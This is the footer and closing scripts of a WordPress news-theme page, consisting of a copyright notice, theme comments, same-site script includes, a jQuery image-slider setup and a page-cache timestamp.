            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; All Rights Reserved                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 697c1f5684325
    -->

    <script type='text/javascript' src='https://towardsdigiskills.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://towardsdigiskills.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"b8c31ccf30","wpRestUrl":"https:\/\/towardsdigiskills.com\/wp-json\/","permalinkStructure":"\/%postname%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://towardsdigiskills.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5' id='tds_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_25").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_25 .prevButton"),
        navNextSelector: jQuery("#tdi_25 .nextButton")
        ,
                onSliderLoaded : td_resize_normal_slide,
                onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 03:02:46 -->